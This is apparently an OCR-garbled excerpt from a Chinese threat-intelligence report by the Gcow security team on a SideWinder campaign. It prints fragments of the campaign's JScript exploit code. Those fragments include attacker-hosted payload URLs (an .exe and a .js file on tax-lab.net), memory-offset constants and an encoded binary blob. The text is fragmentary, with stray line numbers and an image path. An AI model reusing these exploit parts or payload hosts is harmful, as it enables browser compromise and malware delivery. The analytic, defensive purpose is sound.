 var commandStr = "http://last.tax-lab.net/probably/optimizer.exe";
var pacUrl = "http://last.tax-lab.net/probably/t0uch/tou64.js";
5
6
7 var sizeof_WCHAR = 2;
8 var sizeof_WORD = 2;
9 var sizeof_DWORD = 4;
10 var sizeof_PVOID = 8;
11 var sizeof_VAR = 0x18;
12 var bstrVal = 8;
13 var sizeof_RegExpObj = 0x130;
14 var m_pvarMaster = 0x20;
15 var m_varCode = 0x68;
16 var m_varSrc = 0x80; // m_varCode + sizeof_VAR
17 var m_buf_Rsp = 0x10;
18
19 //
20 // Binary blobs
21 //
22
23 var reSrc =
24 "\u614E\u4B74\u0472\u0000\u0024\u0000\u0400\u0000\u0070\u0000\u0000\u0000\u
0\u8000\uFFFF\uFFFF\uEF04\uFFFF\uF0FF\uFFFF\u00FF\u0000\uFF80\uFFFF\u04FF\u
本次SideWinder活动
所使用的部分exp代码
var commandStr = "";
var pacUrl = "";
var sizeof_WCHAR = 2;
var sizeof_WORD = 2;
var sizeof_DWORD = 4;
var sizeof_PVOID = 4;
var sizeof_VAR = 0x10;
var bstrVal = 8;
var sizeof_RegExpObj = 0xc0;
var m_pvarMaster = 0x10;
var m_varCode = 0x38;
var m_varSrc = 0x48;
var m_buf_Rsp = 0x10;
var lshift = 16;
Gcow安全团队